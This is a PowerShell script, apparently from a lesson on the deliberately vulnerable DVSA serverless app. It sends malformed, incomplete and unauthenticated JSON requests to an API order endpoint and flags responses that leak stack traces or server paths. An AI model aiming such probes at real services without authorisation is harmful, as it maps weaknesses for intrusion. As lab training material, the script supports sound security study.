 enshots > Lesson#10 > lesson10-exploit.ps1
# CONFIGURATION
$API = "https://gfxvwxy0n4.execute-api.eu-north-1.amazonaws.com/dvsa/order"
$TOKEN =
$HEADERS = @{
"Authorization" = $TOKEN
"Content-Type" = "application/json"
}
# HELPER FUNCTION
function Invoke-Test {
param($Label, $Body, $UseAuth = $true)
Write-Host ""
Write-Host ("=" * 60) -ForegroundColor Cyan
Write-Host " $Label" -ForegroundColor Cyan
Write-Host ("=" * 60) -ForegroundColor Cyan
Write-Host " Body sent: $Body" -ForegroundColor Gray
try {
if ($UseAuth) {
$resp = Invoke-RestMethod -Uri $API -Method POST -Headers $HEADERS -Body $Body
} else {
$resp = Invoke-RestMethod -Uri $API -Method POST -Headers @{"Content-Type"="application/json"} -Body $Body
}
$json = $resp | ConvertTo-Json -Depth 10
Write-Host " Response (200 OK):" -ForegroundColor Green
Write-Host $json
if ($json -match "stackTrace|errorType|errorMessage|/var/task") {
Write-Host ""
Write-Host " *** VULNERABILITY CONFIRMED ***" -ForegroundColor Red
}
}
catch {
$statusCode = $_.Exception.Response.StatusCode.value__
Write-Host " Response ($statusCode Error):" -ForegroundColor Yellow
Write-Host " $($_.Exception.Message)"
try {
$reader = New-Object System.IO.StreamReader($_.Exception.Response.GetResponseStream())
$body = $reader.ReadToEnd()
if ($body) {
Write-Host " Response body: $body"
if ($body -match "stackTrace|errorType|errorMessage|/var/task") {
Write-Host ""
Write-Host " *** VULNERABILITY CONFIRMED (ERROR RESPONSE) ***" -ForegroundColor Red
}
}
} catch {}
}
}
# ================================
# PHASE 1: EXPLOIT
# ================================
Write-Host ""
Write-Host "================ EXPLOIT PHASE =================" -ForegroundColor Magenta
Invoke-Test "Test 1: Empty body {}" '{}'
Invoke-Test "Test 2: Malformed JSON" 'notjson'
Invoke-Test "Test 3 [KEY]: Missing order-id" '{"action":"get"}'
Invoke-Test "Test 4: Cancel without order-id" '{"action":"cancel"}'
Invoke-Test "Test 5: No Auth header" '{"action":"account"}' $false